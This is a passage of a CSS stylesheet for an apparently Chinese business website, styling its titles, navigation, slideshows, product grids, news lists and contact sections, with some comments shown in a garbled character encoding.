	height: 39px;
	line-height: 39px;
	padding-bottom: 10px;
	background: url(../images/00145200_48.jpg) no-repeat center top;
	font-size: 24px;
	color: #3c3c3c;
	border-bottom: 2px solid #ff79a1;
	text-align: center;
	font-weight: normal;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
	overflow: hidden;
	white-space: nowrap;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
}
.sub_common_title span {
	display: block;
	color: #82cee8;
	font-size: 28px;
	font-family: "Impact";
	margin-top: 51px;
}
.sub_common_title strong {
	color: #fff;
	font-size: 18px;
}
.content_com_title {
	height: 53px;
	position: relative;
	border-bottom: 2px solid #23201d;
}
.content_com_title h2 {
	height: 26px;
	line-height: 24px;
	font-size: 24px;
	color: #000;
	text-align: center;
	position: absolute;
	left: 0;
	top: 16px;
	z-index: 1;
	overflow: hidden;
	white-space: nowrap;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
	font-weight: normal;
	border-bottom: 2px solid #fcaf01;
	padding-bottom: 11px;
}
.bread {
	color: #23201d;
	position: absolute;
	top: 28px;
	right: 0;
	padding-left: 14px;
	background: url(../images/ggeege_05.jpg) no-repeat left center;
	font-size: 12px;
	font-family: "宋体";
}
.bread a {
	display: inline-block;
	color: #23201d;
}
.bread a:hover {
	color: #fcaf01;
}
/* ×ó²à */

.sub_youhui {
	border-left: 1px solid #bb0039;
	border-right: 1px solid #bb0039;
	border-bottom: 2px solid #bb0039;
}
.sp_left {
	width: 225px;
	float: left;
	overflow: hidden;
}
/* left_nav */
.sub_nav_list {
	overflow: hidden;
}
.sub_nav_list ul li {
	width: 195px;
	height: 35px;
	line-height: 35px;
	margin-bottom: 9px;
	overflow: hidden;
}
.sub_nav_list ul li a {
	display: block;
	height: 33px;
	padding-left: 40px;
	border-radius: 20px;
	border: 1px solid #7e5195;
}
.sub_nav_list ul li a:hover {
	background-color: #cd9ae6;
	border: 1px solid #cd9ae6;
}
.current_snl a {
	color: #d6bae4!important;
	border: 1px solid #632781!important;
	background-color: #632781!important;
}
/* left_nav */

/* ÓÅ»ÝÄ£¿é */
.syl_pic {
	text-align: center;
	margin-bottom: 10px;
	margin-top: 13px;
}
.syl_pic img {
	display: block;
	width: 221px;
	border: 2px solid #fcaf01;
}
.syl_pic img:hover {
	opacity: 0.9;
	filter: alpha(opacity=90);
}
.syl_list ul li {
	height: 44px;
	line-height: 44px;
	font-size: 12px;
	font-family: simsun;
}
.syl_list ul li+li {
	border-top: 1px dashed #353535;
}
.syl_list ul li a {
	color: #707070;
	display: block;
	overflow: hidden;
	white-space: nowrap;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
}
.syl_list ul li a:hover {
	color: #fcad00;
}
/* ÓÅ»ÝÄ£¿é end*/

/* ×ó²àÁªÏµÎÒÃÇ */
.sub_content_list {
	font-size: 12px;
	font-family: "宋体";
	padding-bottom: 15px;
	line-height: 28px;
	padding-top: 0;
	color: #707070;
	margin-top: 7px;
	border: none;
	padding: 0;
}
.sub_content {
/* 	background-color: #f0f0f0; */
/* 	border:1px solid #cebeec; */
}
/* ×ó²àÁªÏµÎÒÃÇ end*/
/* ×ó²à  end*/

/* ÓÒ²àÄÚÈÝ */
.sp_content {
	width: 730px;
	float: left;
	padding-left: 25px;
}
.content {
	min-height: 672px;
	line-height: 28px;
 _height:expression(this.scrollHeight < 672 ? "672px" : "auto");
	padding-top: 25px;
}
#leftmap {
	width: 222px !important;
	border: 1px solid #fcaf01;
	margin-top: 15px;
}
.contact_subpage {
	display: block;
	width: 240px;
	height: 112px;
	margin-bottom: 10px;
	overflow: hidden;
	text-align: center;
	background: url(../images/00141400_09.jpg) no-repeat center;
	-webkit-background-size: 100%;
	background-size: 100%;
}
.contact_subpage:hover {
	opacity: 0.9;
	filter: alpha(opacity=90);
}
.contact_subpage a {
	color: #fff;
}
.contact_subpage h3 {
	font-size: 24px;
	font-weight: bold;
	margin-top: 22px;
	overflow: hidden;
	white-space: nowrap;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
}
.contact_subpage span {
	font-size: 25px;
	font-family: "Impact";
	display: block;
	width: 100%;
	margin-top: 6px;
	overflow: hidden;
	white-space: nowrap;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
}
/* ------------------------------------------subpage end------------------------------------- */



.select {
	float: left;
}
select {
	font-family: "Î¢ÈíÑÅºÚ";
}
.baoming_o {
	float: left;
	width: 230px;
	height: 63px;
	padding-left: 71px;
	margin-left: 32px;
	color: #fff;
	margin-top: 14px;
	overflow: hidden;
}
.baoming_o h3 {
	font-weight: normal;
	font-size: 16px;
	margin-top: 10px;
}
.baoming_o span {
	font-size: 18px;
	display: inline-block;
}
.baoming_2 a span, .baoming_3 a span {
	margin-top: 20px;
	color: #fff;
}
.baoming_1 {
	background: url(../images/001411_54.jpg) no-repeat left center;
}
.baoming_2 {
	background: url(../images/001411_57_03.jpg) no-repeat left center;
}
.baoming_3 {
	background: url(../images/001411_60.jpg) no-repeat left center;
}
.s_nav_top {
	height: 34px;
	line-height: 34px;
}
.s_nav_top a {
	color: #fff;
	margin-left: 2px;
}
.gonggao_top {
	color: #aa9d8d;
	font-size: 16px;
	font-family: "Arial";
}
.gonggao_top span {
	font-weight: bold;
	color: #ff0c00;
	font-size: 16px;
	font-family: "Microsoft yahei";
}
.ts_clud {
/* 	width: 300px; */
}
.selectBox {
	width: 104px;
	height: 32px;
	background-color: #fff;
	color: #252525;
	border-radius: 20px;
	margin-left: 5px;
}
.selectLt {
	float: left;
	line-height: 32px;
	overflow: hidden;
	white-space: nowrap;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
	cursor: pointer;
	margin-left: 17px;
}
.selectRt {
	float: left;
	width: 17px;
	height: 32px;
	background: url(../images/001454_05.png) no-repeat center;
	cursor: pointer;
	margin-left: 5px;
}
.optionsBox {
	position: absolute;
	width: 90px;
	background-color: #fff;
	/* 	border:1px solid #b7bfe8; */
	border-top: 0;
	top: 34px !important;
	left: 264px !important;
}
.optionBox {
	cursor: pointer;
}
.optionBox span {
	display: inline-block;
	padding: 5px 9px;
	overflow: hidden;
	white-space: nowrap;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
}
.optionBox:hover {
	background-color: #fcaf01;
	color: #fff;
}
.cssSelect .selected {
	background-color: #fcaf01;
	color: #fff;
}
.jiaoyu_sj {
	width: 545px;
}
.zixun_top_new {
	border-bottom: 0;
}
.zixun_pic_new a img {
	display: block;
	width: 202px;
	height: 151px;
}
.slideBox {
	width: 100%;
	height: 420px;
	overflow: hidden;
	position: relative;
}
.slideBox .hd {
	width: 100%;
	height: 55px;
	line-height: 55px;
	overflow: hidden;
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 1;
	background-color: rgba(0,0,0,0.7);
	text-align: left;
}
.slideBox .hd>div {
	width: 980px;
	margin: 0 auto;
}
.slideBox .hd .title {
	color: #fff;
	float: left;
}
.slideBox .hd .title span {
	color: #fcaf01;
}
.slideBox .hd ul {
	float: right;
	overflow: hidden;
	padding-top: 22px;
}
.slideBox .hd ul li {
	float: left;
	margin-right: 11px;
	width: 12px;
	height: 12px;
	line-height: 12px;
	text-align: center;
	background: #fff;
	cursor: pointer;
	border-radius: 100%;
}
.slideBox .hd ul li.on {
	background: #fcaf01;
	color: #fff;
	position: relative;
}
.slideBox .bd {
	position: relative;
	height: 100%;
	z-index: 0;
}
.slideBox .bd li {
	zoom: 1;
	vertical-align: middle;
	text-align: center;
}
.slideBox .bd img {
	width: 1600px;
	height: 420px; /* display:block; position: absolute;left: 50%;margin-left: -800px;  */
}
.nb_silder {
	width: 100%;
	overflow: hidden;
	background-color: #292929;
}
.nb_s_title {
	margin-bottom: 0;
}
.nb_s_title h2 {
	text-align: center;
	color: #fff;
	font-size: 24px;
	font-weight: normal;
	padding: 10px 0;
}
.pro_cc_c {
	width: 1000px;
	margin: 0 auto;
	margin-top: 30px;
}
.picScroll-left {
	width: 100%;
	/* 	height: 291px; */
	position: relative;/* 	margin-top: 20px; */
}
.picScroll-left .hd {
	width: 72px;
	height: 26px;
	position: absolute;
	top: -45px;
	left: 50%;
	margin-left: -35px;
	z-index: 1000;
	text-align: center;
}
.picScroll-left .hd .prev, .picScroll-left .hd .next {
	display: block;
	width: 26px;
	height: 26px;
	cursor: pointer;
	position: absolute;
	left: 0;
	top: 0;
	background: url(../images/slid_next_07.png) no-repeat left center;/* 	margin:0 10px; */
}
.picScroll-left .hd .next {
	background-position: right center;
	left: 46px;
}
.picScroll-left .hd a:hover {
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.picScroll-left .hd .prevStop {
	background-position: -60px 0;
}
.picScroll-left .hd .nextStop {
	background-position: -60px -50px;
}
.picScroll-left .hd ul {
	float: right;
	overflow: hidden;
	zoom: 1;
	margin-top: 10px;
	zoom: 1;
}
.picScroll-left .hd ul li {
	float: left;
	width: 9px;
	height: 9px;
	overflow: hidden;
	margin-right: 5px;
	text-indent: -999px;
	cursor: pointer;
	background: url("../images/icocircle.gif") 0 -9px no-repeat;
}
.picScroll-left .hd ul li.on {
	background-position: 0 0;
}
.picScroll-left .bd {
	width: 100%;
	margin: 0 auto;
	position: relative;
	margin-left: 32px;
}
.picScroll-left .bd ul {
	overflow: hidden;
	zoom: 1;
}
.picScroll-left .bd ul li {
	width: 216px;
	height: 161px;
	position: relative;
	float: left;
	_display: inline;
	overflow: hidden;
	text-align: center;
	position: relative;
	margin-right: 20px;
	font-family: "宋体";
	border: 1px solid #2cadc4;
	border-radius: 4px;
	overflow: hidden;
}
.picScroll-left .bd ul li .pic {
	text-align: center;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}
.picScroll-left .bd ul li .pic img {
	width: 216px;
	height: 161px;
	display: inline-block;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}
.picScroll-left .bd ul li:hover .pic img {
	width: 236px;
	height: 181px;
	border-color: #ff79a1
}
.picScroll-left .bd ul li .title {
	width: 100%;
	height: 32px;
	line-height: 32px;
	background-color: rgba(44,173,196,0.85);
	color: #fff;
	text-align: center;
	margin-top: 1px;
	position: absolute;
	left: 0;
	bottom: 0;
}
.picScroll-left .bd ul li:hover .title {
	background-color: rgba(44,173,196,1);
}
.picScroll-left .bd ul li .title a {
	color: #fff;
	display: block;
	line-height: 32px;
}
.zz_big {
	position: absolute;
	top: 0;
	left: 50%;
	margin-left: -960px;
	width: 460px;
	height: 251px;
	background: #1e1e1e;
	z-index: 99;
	opacity: 0.8;
	filter: alpha(opacity=8 0);
}
.zz_big_new {
	position: absolute;
	top: 0;
	right: 50%!important;
	margin-right: -960px!important;
	width: 460px;
	height: 251px;
	background: #1e1e1e;
	z-index: 1;
	opacity: 0.6;
	filter: alpha(opacity=60);
}
.nb_silder_nav {
	width: 1000px;
	height: 60px;
	line-height: 60px;
	margin: 0 auto;
}
.nb_silder_nav a {
	display: inline-block;
	width: 200px;
	color: #fff;
	font-size: 18px;
	margin-left: 85px;
	padding-left: 45px;
	overflow: hidden;
	white-space: nowrap;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
}
.nb_silder_nav a:hover {
	color: #ea6445;
}
.kc {
	background: url(../images/0014130_72.jpg) no-repeat left center;
}
.cx {
	background: url(../images/0014130_75.jpg) no-repeat left center;
}
.ht {
	background: url(../images/0014130_78.jpg) no-repeat left center;
}
.map_xml {
	height: 38px;
	line-height: 38px;
	margin-bottom: 5px;
}
.map_xml span {
	display: inline-block;
	height: 38px;
	padding-left: 55px;
	background: url(../images/0014130_84.jpg) no-repeat left center;
}
.shr {
	display: inline-block;
	height: 38px;
	padding-left: 55px;
	background: url(../images/0014130_87.jpg) no-repeat left center;
}
.f_nav_list {
	float: right;
	width: 200px;
	padding: 15px 30px;
}
.f_nav_list ul li {
	float: left;
	margin: 8px 12px;
}
.f_nav_list ul li a {
	display: inline-block;
	width: 56px;
	height: 16px;
	color: #0a0a0a;
	overflow: hidden;
	white-space: nowrap;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
}
.f_nav_list ul li a:hover {
	color: #dc2900;
}
.icon_nav_c {
	height: 49px;
	border-bottom: 1px solid #dbdbdb;
}
.icon_nav {
	width: 1000px;
	height: 49px;
	overflow: hidden;
	margin: 0 auto;
	border-right: 1px solid #dbdbdb;
}
.icon_nav a {
	display: block;
	width: 165px;
	height: 49px;
	line-height: 49px;
	border-left: 1px solid #dbdbdb;
	text-align: center;
	color: #bb0039;
	font-size: 16px;
	overflow: hidden;
	white-space: nowrap;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
	font-weight: bold;
	float: left;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}
.icon_nav a span {
	display: inline-block;
}
.icon_nav a img {
	vertical-align: top;
	margin-top: 13px;
	margin-right: 10px;
}
.icon_nav a:last-child img {
	margin-top: 8px;
}
.icon_nav a:hover {
	-webkit-transform: translateY(-3px);
	-ms-transform: translateY(-3px);
	-o-transform: translateY(-3px);
	transform: translateY(-3px);
}
.about_t_logo {
	padding: 10px 36px;
	background-color: #fff;
	display: inline-block;
	border-radius: 55px;
}
.about_t_logo a img {
	display: block;
}
.zs_jiameng_c {
	margin-top: 28px;
	padding: 30px 0;
	background: url(../images/about_us_bg_10.jpg) no-repeat center;
}
.zs_jiameng {
	width: 1000px;
	margin: 0 auto;
	text-align: center;
}
.zs_jm_text {
	width: 672px;
	margin: 0 auto;
	text-align: center;
	color: #fff;
}
.zs_jm_text h2 {
	font-size: 18px;
}
.zs_jm_text div {
	height: 78px;
	color: #fff;
	line-height: 28px;
	margin-top: 17px;
	font-family: "宋体";
	overflow: hidden;
}
.i_more {
	text-align: center;
	margin-top: 25px;
}
.i_more a {
	display: inline-block;
	width: 120px;
	height: 32px;
	line-height: 32px;
	background-color: #fff;
	color: #23201d;
	border-radius: 20px;
	font-family: "宋体";
	-webkit-box-shadow: 1px 3px 1px #277786;
	box-shadow: 1px 3px 1px #277786;
}
.i_more a:hover {
	text-decoration: underline;
}
.nav_icon {
	width: 810px;
	margin: 0 auto;
	overflow: hidden;
	margin-top: 35px;
}
.nav_icon ul li {
	float: left;
	width: 135px;
	text-align: center;
}
.nav_icon ul li a img {
	width: 58px;
	height: 58px;
}
.nav_icon ul li a span {
	display: block;
	color: #737373;
	font: 16px;
	font-weight: bold;
	margin-top: 3px;
	overflow: hidden;
	white-space: nowrap;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
}
.nav_icon ul li:hover a span {
	color: #ff79a1;
}
.zs_gg {
	text-align: center;
	position: relative;
	height: 150px;
	margin-top: 27px;
}
.zs_gg a {
	display: block;
	position: absolute;
	left: 50%;
	margin-left: -800px;
}
.zs_gg a img {
	width: 1600px;
	display: block;
}
.jiameng_case {
	width: 980px;
	margin: 0 auto;
}
.bg_pic {
	margin-right: 4px;/*   margin-left: 10px; */
}
.bg_pic img {
	width: 486px;
	height: 369px;
	display: block;
}
.bg_pic img:hover, .right_pic img:hover, .bottom_pic:hover, .case_more:hover {
	-webkit-box-shadow: 2px 2px 4px #666;
	box-shadow: 2px 2px 4px #666;
}
.right_pic img {
	width: 244px;
	height: 369px;
	display: block;
}
.bottom_pic img {
	width: 241px;
	height: 183px;
	display: block;
}
.case_more {
	width: 187px;
	height: 144px;
	background: #82cee8 url(../images/ddddssss_11.jpg) no-repeat 27px 19px;
	padding: 19px 27px;
	margin-bottom: 4px;
}
.case_more span {
	display: block;
	font-size: 18px;
	color: #fff;
	font-weight: bold;
	margin-top: 64px;
}
.case_more a {
	display: inline-block;
	width: 109px;
	height: 36px;
	line-height: 36px;
	color: #fff;
	border: 1px solid #fff;
	text-align: center;
	border-radius: 5px;
	margin-top: 15px;
}
.case_more a:hover {
	background-color: #fff;
	color: #82cee8;
}
.contact_title h2 {
	color: #2cadc4;
	font-size: 24px;
	line-height: 24px;
	color: #000;
	font-weight: normal;
}
.contact_title span {
	display: block;
	font-size: 28px;
	line-height: 28px;
	font-family: "Impact";
	color: #fcaf01;
	overflow: hidden;
	white-space: nowrap;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
	padding-top: 8px;
}
.hezuo_list {
	width: 980px;
	margin: 0 auto;
}
.hezuo_list ul li {
	float: left;
	margin-bottom: 1px;
	margin-right: 1px;
	overflow: hidden;
	text-align: center;
}
.hezuo_list ul li a span {
	display: inline-block;
	width: 150px;
	height: 28px;
	line-height: 28px;
	color: #ff0c00;
	font-size: 12px;
	font-family: "宋体";
	background-color: #fff;
	margin-top: 20px;
}
.hezuo_list ul li a span:hover {
	-webkit-box-shadow: 1px 2px 2px #666;
	box-shadow: 1px 2px 2px #666;
}
.hezuo_list ul li a img {
	display: block;
	margin: 0 auto;
}
.hezuo_list ul li a img:hover {
	opacity: 0.85;
	filter: alpha(opacity=85);
	-webkit-box-shadow: 1px 2px 2px #666;
	box-shadow: 1px 2px 2px #666;
}
.hezuo_list ul li:nth-child(4) {
	float: right;
	width: 310px;
	height: 345px;
	background: url(../images/sss0as0_15.jpg) no-repeat center;
}
.hezuo_list ul li:nth-child(4) img {
	width: 288px;
	height: 265px;
	margin-top: 10px;
	border: 1px solid #fff;
}
.hezuo_list ul li:nth-child(4) img:hover {
	opacity: 1;
	filter: alpha(opacity=100);
}
.hezuo_list ul li:nth-child(1) img {
	width: 223px;
	height: 172px;
}
.hezuo_list ul li:nth-child(2) img {
	width: 224px;
	height: 172px;
}
.hezuo_list ul li:nth-child(3) img {
	width: 219px;
	height: 172px;
}
.hezuo_list ul li:nth-child(5) img {
	width: 333px;
	height: 172px;
}
.hezuo_list ul li:nth-child(6) img {
	width: 334px;
	height: 172px;
}
.news_index_new {
	margin-top: 30px;
	background-color: #ebebeb;
	border-bottom: 1px solid #d9d9d9;
}
.news_index_cc {
	width: 980px;
	margin: 0 auto;
	padding-bottom: 38px;
	background: url(../images/common_bg_07.jpg) no-repeat center bottom;
}
.news_index_cc_new {
	background: none;
	padding-bottom: 25px;
}
.l_news_content {
	width: 498px;
}
.c_title_new {
	margin-top: 0!important;
}
.c_title {
	width: 223px;
	height: 81px;
	border: 1px solid #bebebe;
	border-bottom: 2px solid #23201d;
	background-color: #f3f3f3;
}
.c_title h2 {
	font-size: 24px;
	line-height: 24px;
	color: #000;
	padding-left: 10px;
	padding-top: 18px;
}
.c_title a {
	display: inline-block;
	color: #23201d;
	font-size: 12px;
	font-family: "宋体";
	background: url(../images/0014501_75.png) no-repeat right center;
	padding-right: 12px;
	position: absolute;
	top: 15px;
	right: 0;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}
.c_title span {
	font-family: arial;
	font-weight: bold;
	font-size: 24px;
	line-height: 24px;
	color: #fcad00;
	padding-left: 10px;
	padding-top: 8px;
	display: block;
}
.c_title a:hover {
	-webkit-transform: translateX(-5px);
	-ms-transform: translateX(-5px);
	-o-transform: translateX(-5px);
	transform: translateX(-5px);
}
.news_all {
	margin-top: 15px;
}
.news_all ul li {
	font-size: 12px;
	color: #5d5d5d;
	padding: 9px 0;
}
.news_all ul li a {
	display: inline-block;
	width: 80%;
	color: #5d5d5d;
	overflow: hidden;
	white-space: nowrap;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
	font-family: "宋体";
}
.news_all ul li a i {
	display: inline-block;
	width: 11px;
	height: 9px;
	background: url(../images/lllllo_23.jpg) no-repeat left top;
	margin-right: 13px;
	-webkit-transition: transform 0.3s;
	-o-transition: transform 0.3s;
	transition: transform 0.3s;
}
.news_all ul li a:hover {
	color: #ff0c00;
}
.news_all ul li a:hover i {
	background-position: left bottom;
	-webkit-transform: translateX(3px);
	-ms-transform: translateX(3px);
	-o-transform: translateX(3px);
	transform: translateX(3px);
}
.news_all ul li span {
	float: right;
	font-family: "宋体";
}
.r_news_content {
	width: 448px;
	overflow: hidden;
}
.r_news_content_new {
	width: 395px!important;
	margin-top: 35px;
	padding-left: 40px;
	overflow: hidden;
	border-left: 1px solid #ccc;
}
.contact_bottom {
	text-align: right;
}
.contact_bottom h2 {
	font-size: 30px;
	color: #636363;
}
.contact_bottom span {
	display: block;
	font-size: 36px;
	color: #2cadc4;
	font-family: "Impact";
}
.contact_map {
	margin-top: 20px;
}
.contact_content {
	width: 217px;
	height: 131px;
	overflow: hidden;
	font-size: 12px;
	font-family: "宋体";
	line-height: 24px;
}
.contact_content span {
	display: inline-block;
	/* 	float: right; */
	width: 178px;
	vertical-align: top;
}
.contact_pic img {
	width: 157px;
	height: 116px;
	border: 1px solid #2cadc4;
}
.bb_nav {
	height: 45px;
	background-color: #fcaf01;
	position: relative;
}
.bb_nav_c {
	width: 945px;
	margin: 0 auto;
}
.bb_nav ul li {
	width: 105px;
	float: left;
	text-align: center;
}
.bb_nav ul li a {
	display: inline-block;
	width: 80px;
	height: 28px;
	line-height: 28px;
	color: #fff;
	margin-top: 9px;
	font-size: 12px;
	font-family: "宋体";
	border-radius: 4px;
}
.bb_nav ul li a:hover {
	background-color: #23201d;
}
.bb_nav_c span {
	display: inline-block;
	width: 42px;
	height: 21px;
	background: url(../images/001453_71.jpg) no-repeat center center;
	position: absolute;
	left: 50%;
	margin-left: -21px;
	bottom: -21px;
	display: none;
}
/*四个产品展示*/
.fourcols {
	width: 100%;
	clear: both;
	height: 290px;
	background-color: #f3f3f3;
}
.fourcols ul {
	width: 980px;
	margin: 0 auto;
	padding-top: 40px;
}
.fourcols ul li {
	width: 236px;
	height: 200px;
	float: left;
	background-color: #fff;
	padding-top: 10px;
}
.fourcols ul li+li {
	margin-left: 12px;
}
.fourcols ul li .img {
	width: 214px;
	height: 160px;
	border: 1px solid #d1d1d1;
	margin: 0 auto;
	overflow: hidden;
}
.fourcols ul li .imgb {
	width: 216px;
	height: 162px;
	margin: 0 auto;
}
.fourcols ul li .img img {
	display: block;
	width: 214px;
	height: 160px;
}
.fourcols ul li .img img:hover {
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.fourcols ul li .title {
	font-size: 18px;
	line-height: 18px;
	color: #000;
	text-align: center;
	padding-top: 10px;
	overflow: hidden;
	white-space: nowrap;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
}
.fourcols ul li .title:hover {
	color: #fcaf01;
}
/*关于我们*/
.abme_bg {
	width: 980px;
	height: 310px;
	margin: 0 auto;
}
.abme_bg>.title {
	width: 70px;
	height: 230px;
	float: left;
	margin-top: 40px;
	background-image: url(../images/001454_03.jpg);
	font-size: 26px;
	text-align: center;
	color: #000;
}
.abme_bg>.title div {
	width: 26px;
	margin: 0 auto;
	line-height: 30px;
	padding-top: 55px;
}
.abme_bg .text {
	height: 230px;
	width: 495px;
	float: left;
	padding-left: 35px;
	padding-right: 30px;
	padding-top: 40px;
}
.abme_bg .text .title {
	float: left;
	font-size: 22px;
	line-height: 22px;
	color: #4c4b4b;
	padding-top: 10px;
}
.abme_bg .text .more {
	float: right;
	font-size: 14px;
	color: #fff;
	line-height: 26px;
	width: 85px;
	text-align: center;
	background-color: #23201d;
	border-radius: 5px;
	margin-top: 9px;
	margin-bottom: 8px;
}
.abme_bg .text .more:hover {
	background-color: #fcaf01
}
.abme_bg .text .msg {
	clear: both;
	text-indent: 2em;
	line-height: 30px;
	color: #747474;
	font-family: simsun;
	height: 180px;
	overflow: hidden;
}
.abme_bg .img {
	width: 348px;
	height: 228px;
	float: left;
	border: 1px solid #fcaf01;
	margin-top: 40px;
	overflow: hidden;
}
.abme_bg .img img {
	display: block;
	width: 344px;
	height: 224px;
	border: 2px solid #fff;
}
/*产品中心*/
.w_980 {
	width: 980px;
	margin: 0 auto;
}
.product {
	
	margin: 0 auto;
	clear: both;
}
.product>.head {
	height: 150px;
	background-image: url(../images/001454_05.jpg); background-repeat:repeat-x; 
	
}
.product>.head .title_b {
	width: 243px;
	height: 83px;
	border: 1px solid #bebebe;
	border-bottom-color: #23201d;
	background-color: #fff;
	float: left;
	margin-top: 65px;
}
.product>.head .title_b .a {
	font-size: 26px;
	color: #000;
	line-height: 26px;
	padding-left: 15px;
	padding-top: 15px;
}
.product>.head .title_b .b {
	font-size: 20px;
	line-height: 20px;
	color: #fcad00;
	font-weight: bold;
	padding-left: 15px;
	padding-top: 10px;
}
.product>.head .phone_b {
	width: 245px;
	height: 85px;
	float: right;
	background-color: rgba(252, 175, 1, 0.75);
	margin-top: 65px;
}
.product .phone_b>div {
	height: 50px;
	border-left: 1px solid #fff;
	float: left;
	margin-left: 16px;
	margin-top: 18px;
}
.product .phone_b .msg {
	margin-left: 40px;
	float: left;
	background-image: url(../images/001454_07.png);
	background-repeat: no-repeat;
	font-size: 18px;
	line-height: 18px;
	color: #fff;
	font-weight: bold;
	font-family: arial;
	padding-left: 22px;
	margin-top: 2px;
}
.product .phone_b .num {
	font-size: 26px;
	line-height: 28px;
	font-family: Impact;
	padding-left: 20px;
	clear: both;
	color: #fff;
	padding-top: 9px;
}
.product .cont {
	width: 980px;
	margin: 0 auto;
	clear: both;
}
.product .lnav {
	width: 243px;
	float: left;
	border: 1px solid #bebebe;
}
.product .lnav li {
	width: 183px;
	margin: 0 auto;
	height: 47px;
	line-height: 47px;
	color: #383838;
	background-image: url(../images/001454_08.png);
	background-repeat: no-repeat;
	background-position: 167px 17px;
	cursor: pointer;
}
.product .lnav li+li {
	border-top: 1px solid #d1d1d1;
}
.product .lnav li a {
	color: #383838;
}
.product .lnav li:hover {
	background-image: url(../images/001454_09.png);
}
.product .lnav li:hover a {
	color: #fcaf01;
}
.product .rdata {
	float: left;
	padding-left: 15px;
	width: 690px;
	display: none;
}
.product .rdata li {
	width: 220px;
	height: 195px;
	float: left;
	margin-left: 10px;
	margin-top: 20px;
}
.product .rdata li .img {
	width: 218px;
	height: 163px;
	border: 1px solid #e0e0e0;
	background-color: #efefef;
	overflow: hidden;
}
.product .rdata li .img img {
	display: block;
	width: 214px;
	height: 159px;
	margin: 2px;
}
.product .rdata li .title {
	width: 220px;
	height: 28px;
	background-color: #23201d;
	font-size: 14px;
	line-height: 28px;
	color: #fff;
	text-align: center;
	margin-top: 2px;
}
/*最新资讯*/
.news_b {
	clear: both;
	padding-top: 40px;
	padding-bottom: 40px;
}
.news_b:after {
	content: ".";
	display: block;
	height: 0;
	font-size: 0;
	clear: both;
	visibility: hidden;
}
.news_b>.head {
	background-color: #f3f3f3;
	height: 135px;
}
.news_b>.head .title {
	font-size: 26px;
	line-height: 26px;
	color: #000;
	font-weight: bold;
	text-align: center;
	padding-top: 20px;
}
.news_b>.head .line {
	width: 240px;
	height: 2px;
	margin: 0 auto;
	background-color: #23201d;
	margin-top: 8px;
}
.news_b>.head .line div {
	height: 2px;
	width: 80px;
	margin: 0 auto;
	background-color: #ffad00;
}
.news_b>.head .en {
	text-align: center;
	font-family: arial;
	font-weight: bold;
	font-size: 20px;
	line-height: 20px;
	color: #fcaf01;
	padding-top: 9px;
}
.news_b>.head .more {
	font-size: 14px;
	color: #fff;
	line-height: 26px;
	width: 85px;
	text-align: center;
	background-color: #23201d;
	border-radius: 5px;
	display: block;
	margin: 0 auto;
	margin-top: 10px;
}
.news_b>.head .more:hover {
	background-color: #fcaf01
}
.news_b .lnews {
	width: 520px;
	float: left;
	margin-top: 20px;
}
.news_b .lnews .fir {
	height: 115px;
}
.news_b .fir .time {
	width: 100px;
	height: 100px;
	float: left;
	background-color: #fcaf01;
	color: #fff;
	font-family: arial;
	text-align: center;
}
.news_b .fir .time .day {
	width: 50px;
	margin: 0 auto;
	font-size: 42px;
	line-height: 60px;
	height: 60px;
	border-bottom: 1px solid #fff;
}
.news_b .fir .time .year {
	font-size: 14px;
	line-height: 14px;
	padding-top: 12px;
}
.news_b .fir .info {
	float: left;
	padding-left: 20px;
	width: 400px;
}
.news_b .fir .info .title {
	font-size: 16px;
	line-height: 24px;
	color: #f00;
	font-weight: bold;
	padding-right: 65px;
	min-height: 39px;
	background-image: url(../images/001454_11.png);
	background-repeat: no-repeat;
	background-position: 348px 4px;
}
.news_b .fir .info .msg {
	font-size: 14px;
	line-height: 22px;
	color: #4d4d4d;
	padding-top: 12px;
	height: 56px;
	overflow: hidden;
}
.news_b .item {
	height: 32px;
	line-height: 32px;
	margin-top: 15px;
	background-color: #f3f3f3;
}
.news_b .item .title {
	float: left;
	color: #23201d;
	font-size: 12px;
	display: inline-block;
	width: 80%;
	overflow: hidden;
	white-space: nowrap;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
	padding-left: 2%;
}
.news_b .item .time {
	float: right;
	color: #3f3f3f;
	width: auto;
	padding-right: 12px;
}
.rimgs {
	width: 396px;
	height: 296px;
	overflow: hidden;
	position: relative;
	border: 2px solid #fdc74d;
	float: left;
	margin-left: 59px;
	margin-top: 22px;
}
.rimgs .hd {
	height: 16px;
	line-height: 16px;
	overflow: hidden;
	position: absolute;
	right: 0;
	bottom: 0;
	z-index: 10;
}
.rimgs .hd ul li {
	float: left;
	width: 26px;
	text-align: center;
	cursor: pointer;
	font-family: 04b_08;
	font-size: 10px;
	color: #808080;
}
.rimgs .hd ul li.on {
	background: #d75100;
	color: #fff;
	position: relative;
}
.rimgs .bd {
	position: relative;
	height: 100%;
	z-index: 0;
}
.rimgs .bd li {
	zoom: 1;
	vertical-align: middle;
	text-align: center;
}
.rimgs .bd img {
	width: 396px;
	height: 296px;
	display: block;
}
.oimgs {
	clear: both;
	padding-top: 40px;
}
.oimgs .imga {
	width: 486px;
	height: 183px;
	float: left;
	position: relative;
}
.oimgs .imga img {
	display: block;
	width: 486px;
	height: 183px;
}
.oimgs .imgb {
	width: 245px;
	height: 183px;
	float: left;
	margin-left: 4px;
	position: relative;
}
.oimgs .imgb img {
